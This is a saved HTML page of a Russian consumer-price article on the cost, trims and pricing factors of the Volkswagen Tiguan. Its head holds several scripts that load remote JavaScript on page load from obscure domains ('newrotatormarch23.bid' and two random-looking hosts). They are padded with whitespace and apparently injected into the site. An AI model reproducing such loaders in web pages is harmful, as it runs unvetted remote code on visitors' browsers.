

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skolkos.ru/skolko-stoit-avtomobil-volkswagen-tiguan-i-ot-chego-zavisit-cena/
body_size: 41965
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
 <link rel="shortcut icon" href="https://skolkos.ru/favicon.ico" type="image/png">
<link rel="pingback" href="https://skolkos.ru/xmlrpc.php">
<title>Сколько стоит автомобиль Volkswagen Tiguan и от чего зависит цена | Что и сколько стоит</title>

<!-- All in One SEO Pack 2.2.7.2 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<link rel="canonical" href="https://skolkos.ru/skolko-stoit-avtomobil-volkswagen-tiguan-i-ot-chego-zavisit-cena/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Что и сколько стоит &raquo; Лента" href="https://skolkos.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Что и сколько стоит &raquo; Лента комментариев" href="https://skolkos.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Что и сколько стоит &raquo; Лента комментариев к &laquo;Сколько стоит автомобиль Volkswagen Tiguan и от чего зависит цена&raquo;" href="https://skolkos.ru/skolko-stoit-avtomobil-volkswagen-tiguan-i-ot-chego-zavisit-cena/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/skolkos.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.22"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='newpost-catch-css'  href='https://skolkos.ru/wp-content/plugins/newpost-catch/style.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu+Condensed:400&subset=cyrillic-ext,latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://skolkos.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=4.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-bootstrap-css'  href='https://skolkos.ru/wp-content/themes/simple-life/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-font-awesome-css'  href='https://skolkos.ru/wp-content/themes/simple-life/third-party/font-awesome/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-meanmenu-css'  href='https://skolkos.ru/wp-content/themes/simple-life/third-party/meanmenu/meanmenu.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-css'  href='https://skolkos.ru/wp-content/themes/simple-life/style.css?ver=4.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-responsive-css'  href='https://skolkos.ru/wp-content/themes/simple-life/css/responsive.css?ver=1.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://skolkos.ru/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://skolkos.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skolkos.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://skolkos.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Сколько стоит Audi Q7: комплектации и цены' href='https://skolkos.ru/skolko-stoit-audi-q7-komplektacii-i-ceny/' />
<link rel='next' title='Сколько стоит баночка для анализов?' href='https://skolkos.ru/skolko-stoit-banochka-dlya-analizov/' />
<meta name="generator" content="WordPress 4.3.22" />
<link rel='shortlink' href='https://skolkos.ru/?p=15795' />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://skolkos.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.5.4';
	window._wp_rp_post_id = '15795';
	window._wp_rp_num_rel_posts = '8';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%A1%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D1%81%D1%82%D0%BE%D0%B8%D1%82+%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C+Volkswagen+Tiguan+%D0%B8+%D0%BE%D1%82+%D1%87%D0%B5%D0%B3%D0%BE+%D0%B7%D0%B0%D0%B2%D0%B8%D1%81%D0%B8%D1%82+%D1%86%D0%B5%D0%BD%D0%B0';
	window._wp_rp_post_tags = ['%D0%90%D0%B2%D1%82%D0%BE+%D0%B8+%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82', '12', '100', 'h2', '1020', 'suv', 'strong', 'alt', '14', 'volkswagen', '2', '2007'];
</script>
<link rel="stylesheet" href="https://skolkos.ru/wp-content/plugins/related-posts/static/themes/vertical.css?version=3.5.4" />
<style type='text/css' media='screen'>
	body{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	h1{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	h2{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	blockquote{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	p{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	li{ font-family:"Ubuntu Condensed", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1437f'};token=localStorage.getItem('1437f')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1437f.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1437f', token);</script>
                                           

<script async src="https://asnbnhznoe.com/2041/3a4896b652a8327c24137e25575f51a0a0ef1147.js"></script>
<script src="https://bvl5bziz9d.ru/script.js"></script>                                       


<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>

<body class="single single-post postid-15795 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container" role="banner">
		<div class="site-branding">
                    			
			      	 <a href="https://skolkos.ru"><img src="https://skolkos.ru/logo.png" title="Что и сколько стоит" title="Обзор и цены"></a> 
					</div>
		
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="assistive-text skip-link">
				<a href="#content" title="Skip to content">
					Skip to content				</a>
			</div>

			<div class="menu-menyu2-container"><ul id="menu-menyu2" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://skolkos.ru/dlya-detej/">Для детей</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-53"><a href="https://skolkos.ru/transport/">Авто и транспорт</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://skolkos.ru/finansy/">Финансы</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://skolkos.ru/raznoe/">Разное</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://skolkos.ru/tehnika/">Техника</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://skolkos.ru/remont/">Ремонт</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://skolkos.ru/krasota/">Красота</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://skolkos.ru/zhivotnye/">Животные</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://skolkos.ru/sport/">Спорт</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://skolkos.ru/zdorove/">Здоровье</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://skolkos.ru/nedvizhimost/">Недвижимость</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://skolkos.ru/eda-i-napitki/">Еда и напитки</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://skolkos.ru/rasteniya/">Растения</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	<script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script type="text/javascript">
  VK.init({apiId: 5061249, onlyWidgets: true});
</script>

<div class="rl_cnt_bg" data-id="304764"></div>
		
	</header><!-- #masthead -->


	<div id="content" class="site-content container">
		<div class="row">

	<div id="primary" class="content-area col-sm-8 pull-left col-xs-12">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-15795" class="post-15795 post type-post status-publish format-standard has-post-thumbnail hentry category-transport content-layout-excerpt-thumb">
<div class="breadcrumb">
<!-- Breadcrumb NavXT 5.2.2 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к Что и сколько стоит." href="https://skolkos.ru" class="home">Что и сколько стоит</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к рубрике Авто и транспорт" href="https://skolkos.ru/transport/" class="taxonomy category">Авто и транспорт</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">Сколько стоит автомобиль Volkswagen Tiguan и от чего зависит цена</span></span></div>

	<header class="entry-header">
		<h1>Сколько стоит автомобиль Volkswagen Tiguan и от чего зависит цена</h1><div id="content_rb_2530" class="content_rb" data-id="2530"></div>
		<!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
 		 			<div class="post-thumbnail-wrapper">
				<img width="280" height="220" src="https://skolkos.ru/wp-content/uploads/2019/08/avtoava2.jpg" class="aligleft wp-post-image" alt="Сколько стоит автомобиль Volkswagen Tiguan и от чего зависит цена" /> 			</div>
 		
		<p>Кроссовер Volkswagen Tiguan второго поколения можно приобрести в России по цене <strong>от 1,2 до 2,52 млн. рублей</strong>.</p>
<h2>Инновации для комфорта и эстетики</h2>
<p>Компактные автомобили Volkswagen Tiguan класса SUV выпускаются с 2007 г. Последние образцы оснащены бензиновыми и дизельными двигателями объемом <strong>от 1,4 до 2 л</strong> с мощностью <strong>125–220 л.с</strong>. Разгоняются до 185-204 км.ч за <strong>8–11,9 с</strong>.</p>
<p>Расходуют авто <strong>6,1-9,9 л</strong> бензина и <strong>5-7 л</strong> дизельного топлива на 100 км. Автолюбителям доступны модификации с передним и полным приводом (опционально), МКПП, АКПП и роботизированной трансмиссией.</p>
<p>Длина этого изделия зарубежного автопрома составляет <strong>4,4–4,7 м</strong>, ширина – <strong>1,8 м</strong>, клиренс – <strong>200 мм</strong>, вес – <strong>1,6–1,9 т</strong>. Фольксваген Тигуан отличается хорошей динамикой, качеством сборки и ярким дизайном.</p>
<p><img src="https://skolkos.ru/wp-content/uploads/2019/08/avto14.jpg" alt="Красный Volkswagen Tiguan" width="700" height="478" class="aligncenter size-full wp-image-15798" /></p>
<h2>Факторы ценообразования</h2>
<div id="content_rb_2531" class="content_rb" data-id="2531"></div>
<p>На цену автомашины влияют перечисленные преимущества и тип комплектации, год выпуска, технические параметры, регион и ценовая политика продавца.</p>
<p>«Бензиновые» варианты Volkswagen Tiguan популярнее и стоят дешевле. При этом в Москве, Санкт-Петербурге, в дальневосточной части страны, в Калининградской области и Краснодарском крае эти транспортные средства обойдутся <strong>на 10-20% дороже</strong>, чем в других районах.</p>
<p>У дилеров из премиальной группы («Авилон», АвтоСпецЦентр» и др.) цены соответственно выше, чем у конкурентов из массового сегмента («МАС Моторс» «КорсГрупп»).</p>
<p>На вторичном рынке расценки устанавливаются с учетом пробега, общего состояния автотранспорта, истории предыдущих ремонтов.</p>
<p><img src="https://skolkos.ru/wp-content/uploads/2019/08/avto24.jpg" alt="Volkswagen Tiguan сзади" width="650" height="354" class="aligncenter size-full wp-image-15799" /></p>
<h2>Актуальный ассортимент</h2>
<p>Volkswagen Tiguan представлен в двух основных комплектациях &#8212; <strong>Trendline</strong> (базовая) и <strong>Highline</strong> (расширенная). В первой серии выделяются еще четыре разновидности со средним набором опций:</p>
<ol>
<li><strong>All Inclusive</strong> (интерьер повышенной комфортабельности, трехзонный климат-контроль, подсветка номерного знака, противоугонное устройство)</li>
<li><strong>Offroad</strong> (светодиодные фонари, обеспечивающие 3D эффект, спойлер на задней двери)</li>
<li><strong>Connect</strong> (хромированные поверхности, улучшенное багажное отделение, ассистент парковки и движения на спуске, круговой обзор, панорамная крыша)</li>
<li><strong>Connect PLUS</strong> (комбинированная кожаная отделка).</li>
</ol>
<p>В Volkswagen Tiguan Trendline покупателей ожидают:</p>
<ul>
<li>Бесключевое открытие.</li>
<li>Подушки и шторки безопасности.</li>
<li>Иммобилайзер.</li>
<li>ABS.</li>
<li>Подогрев передних сидений.</li>
<li>Обивка салона искусственной кожей.</li>
<li>Камера заднего вида и затемненное зеркало.</li>
<li>Медиасистема с сенсорным экраном.</li>
</ul>
<p>Примечательно наличие контроля дистанции, распознавания утомленности водителя, индикатора непристегнутых ремней.</p>
<p>Элитные Volkswagen Tiguan Highline, включая Sportline и City, охватывают максимум полезных функций, достоинств экстерьера: механическую разблокировку спинок, подголовники сзади, складные спинки сидений, розетку в багажном отсеке, освещение пространства для ног. К этому нужно добавить антипробуксовочную систему, стабилизацию прицепа. При желании клиента встраивается пакет <strong>«Зимние технологии»</strong>.</p>
<p><img src="https://skolkos.ru/wp-content/uploads/2019/08/avto34.jpg" alt="Интерьер Volkswagen Tiguan" width="750" height="434" class="aligncenter size-full wp-image-15800" /></p>
<h2>Диапазон стоимости</h2>
<p>Купить Volkswagen Tiguan с начальной комплектацией Trendline можно за <strong>1 289 000–1 877 000 руб</strong>. Полноприводные машины с шестиступенчатой АКПП стоят больше. Сэкономить помогут спецпредложения и скидки от магазинов. Бывшие в употреблении иномарки по цене приближаются к минимальной стоимости в автосалонах.</p>
<ul>
<li>Модели первого поколения 2009-2015 г. выставляются частными лицами на продажу за <strong>470 000-900 000 руб</strong>.</li>
<li>За вариации All Inclusive автодилеры требуют <strong>1 569 000–1 719 000 руб</strong>.</li>
<li>На покупку Volkswagen Tiguan Offroad из бюджета необходимо выделить <strong>от 1 900 0000 до 2 100 000 руб</strong>.</li>
<li>Подвиды Connect ценятся в <strong>1,8–2,1 млн. руб</strong>., а их «собратья» Connect PLUS – в <strong>1,9 – 2,1 млн. руб</strong>.</li>
<li>Дорогостоящие внедорожники линейки Highline потребуют затрат в размере – <strong>2,3–2,52 млн. руб</strong>.</li>
</ul>
<h2>Секреты удачного шопинга</h2>
<p>Стать владельцем Volkswagen Tiguan можно, обращаясь в официальную российскую дилерскую сеть Фольксваген. Положительными сторонами сотрудничества являются длительная гарантия, кредитование.</p>
<p>В автосалонах и специализированных торговых компаниях просто воспользоваться программами лизинга.</p>
<p>Лучше искать транспорт в интернет-магазинах и на местном авторынке, через доски объявлений. Желательно изучать отзывы о поставщиках, избегая «серых» дилеров, завышающих цену на автомобили.</p>
		

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="40" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1412689" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="vk.wh.ok.tm." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="fixed-left" data-following-enable="false" data-sn-ids="vk.ok.wh.tm." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="true" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
		
<div class="rl_cnt_bg" data-id="4473"></div>
	

		
<div class="rl_cnt_bg" data-id="285975"></div>


<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-18708" data-post-type="none" ><a href="https://skolkos.ru/vo-skolko-obojdetsya-krossover-volkswagen-teramont/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2019/10/tourava-150x150.jpg" alt="Во сколько обойдется кроссовер Volkswagen Teramont?" width="150" height="150" /></a><a href="https://skolkos.ru/vo-skolko-obojdetsya-krossover-volkswagen-teramont/" class="wp_rp_title">Во сколько обойдется кроссовер Volkswagen Teramont?</a></li><li data-position="1" data-poid="in-16749" data-post-type="none" ><a href="https://skolkos.ru/pikap-volkswagen-amarok-ceny-na-avtomobil/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2019/09/amorocava-150x150.jpg" alt="Пикап Volkswagen Amarok — цены на автомобиль" width="150" height="150" /></a><a href="https://skolkos.ru/pikap-volkswagen-amarok-ceny-na-avtomobil/" class="wp_rp_title">Пикап Volkswagen Amarok — цены на автомобиль</a></li><li data-position="2" data-poid="in-30961" data-post-type="none" ><a href="https://skolkos.ru/skolko-stoit-gaz-13-chayka/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2024/02/gaz13ava-150x150.jpg" alt="Сколько стоит автомобиль ГАЗ 13 «Чайка»?" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-stoit-gaz-13-chayka/" class="wp_rp_title">Сколько стоит автомобиль ГАЗ 13 «Чайка»?</a></li><li data-position="3" data-poid="in-16938" data-post-type="none" ><a href="https://skolkos.ru/skolko-stoit-avtomobil-hyundai-i30/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2019/09/hunava-150x150.jpg" alt="Сколько стоит автомобиль Hyundai i30?" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-stoit-avtomobil-hyundai-i30/" class="wp_rp_title">Сколько стоит автомобиль Hyundai i30?</a></li><li data-position="4" data-poid="in-18139" data-post-type="none" ><a href="https://skolkos.ru/skolko-stoit-avtomobil-skoda-octavia/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2019/10/octavava-150x150.jpg" alt="Сколько стоит автомобиль Skoda Octavia" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-stoit-avtomobil-skoda-octavia/" class="wp_rp_title">Сколько стоит автомобиль Skoda Octavia</a></li><li data-position="5" data-poid="in-15617" data-post-type="none" ><a href="https://skolkos.ru/vo-skolko-obojdetsya-avtomobil-volkswagen-touareg/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2019/08/avtoava-150x150.jpg" alt="Во сколько обойдется автомобиль Volkswagen Touareg" width="150" height="150" /></a><a href="https://skolkos.ru/vo-skolko-obojdetsya-avtomobil-volkswagen-touareg/" class="wp_rp_title">Во сколько обойдется автомобиль Volkswagen Touareg</a></li><li data-position="6" data-poid="in-14037" data-post-type="none" ><a href="https://skolkos.ru/skolko-stoit-avtomobil-volkswagen-polo/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2019/07/poloava-150x150.jpg" alt="Сколько стоит автомобиль Volkswagen Polo" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-stoit-avtomobil-volkswagen-polo/" class="wp_rp_title">Сколько стоит автомобиль Volkswagen Polo</a></li><li data-position="7" data-poid="in-14448" data-post-type="none" ><a href="https://skolkos.ru/superkar-nissan-gt-r-komplektacii-i-srednie-ceny/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2019/07/gtrava2-150x150.jpg" alt="Суперкар Nissan GT-R: комплектации и средние цены" width="150" height="150" /></a><a href="https://skolkos.ru/superkar-nissan-gt-r-komplektacii-i-srednie-ceny/" class="wp_rp_title">Суперкар Nissan GT-R: комплектации и средние цены</a></li></ul></div></div>


			</div><!-- .entry-content -->

									
				
	<!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><i class="fa fa-chevron-left"></i> <a href="https://skolkos.ru/skolko-stoit-audi-q7-komplektacii-i-ceny/" rel="prev">Сколько стоит Audi Q7: комплектации и цены</a></div><div class="nav-next"><a href="https://skolkos.ru/skolko-stoit-banochka-dlya-analizov/" rel="next">Сколько стоит баночка для анализов?</a> <i class="fa fa-chevron-right"></i></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			<div class="vk2">
<div id="vk_comments"></div>
<script type="text/javascript">
VK.Widgets.Comments("vk_comments", {limit: 10, width: "700", attach: false});
</script>
</div>
<div id="comments" class="comments-area">

	

</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area container clearfix col-sm-4" role="complementary">
		<aside id="search-2" class="widget clearfix widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://skolkos.ru/">
  <div>
    <label class="screen-reader-text" for="s"></label>
    <input type="text" value="" name="s" id="s" placeholder="Поиск ..." class="search-field" />
    <input type="submit" class="search-submit" id="searchsubmit" value="Search" />
  </div>
</form>
</aside><aside id="categories-2" class="widget clearfix widget_categories"><h3 class="widget-title">Категории</h3>		<ul>
	<li class="cat-item cat-item-10"><a href="https://skolkos.ru/transport/" >Авто и транспорт</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://skolkos.ru/biznes/" >Бизнес</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://skolkos.ru/dlya-detej/" >Для детей</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://skolkos.ru/dlya-doma/" >Для дома</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://skolkos.ru/dragocennosti/" >Драгоценности</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://skolkos.ru/eda-i-napitki/" >Еда и напитки</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://skolkos.ru/zhivotnye/" >Животные</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://skolkos.ru/zdorove/" >Здоровье</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://skolkos.ru/iskusstvo/" >Искусство</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://skolkos.ru/krasota/" >Красота</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://skolkos.ru/metals/" >Металлы</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://skolkos.ru/nedvizhimost/" >Недвижимость</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://skolkos.ru/numizmatika/" >Нумизматика</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://skolkos.ru/oborudovanie/" >Оборудование</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://skolkos.ru/obrazovanie/" >Образование</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://skolkos.ru/odezhda/" >Одежда и шоппинг</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://skolkos.ru/oruzhie/" >Оружие</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://skolkos.ru/parfyumeriya/" >Парфюмерия</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://skolkos.ru/puteshestviya/" >Путешествия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://skolkos.ru/raznoe/" >Разное</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://skolkos.ru/rasteniya/" >Растения</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://skolkos.ru/remont/" >Ремонт</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://skolkos.ru/sport/" >Спорт</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://skolkos.ru/stroitelstvo/" >Строительство</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://skolkos.ru/tehnika/" >Техника</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://skolkos.ru/uslugi/" >Услуги</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://skolkos.ru/filateliya/" >Филателия</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://skolkos.ru/finansy/" >Финансы</a>
</li>
		</ul>
</aside><aside id="newpostcatch-2" class="widget clearfix widget_newpostcatch"><h3 class="widget-title">Новое на сайте</h3><ul id="npcatch" >
<li>
<a href="https://skolkos.ru/skolko-stoit-kost-dinozavra/" title="Сколько в среднем стоит кость динозавра?" >
<img src="https://skolkos.ru/wp-content/uploads/2025/01/dinocava-150x150.jpg" width="170" height="130" alt="Сколько в среднем стоит кость динозавра?" title="Сколько в среднем стоит кость динозавра?"  />
</a>
<span class="title"><a href="https://skolkos.ru/skolko-stoit-kost-dinozavra/" title="Сколько в среднем стоит кость динозавра?">Сколько в среднем стоит кость динозавра?</a></span>
</li>
<li>
<a href="https://skolkos.ru/skolko-stoit-zhivoy-gibbon/" title="Сколько стоит живой гиббон?" >
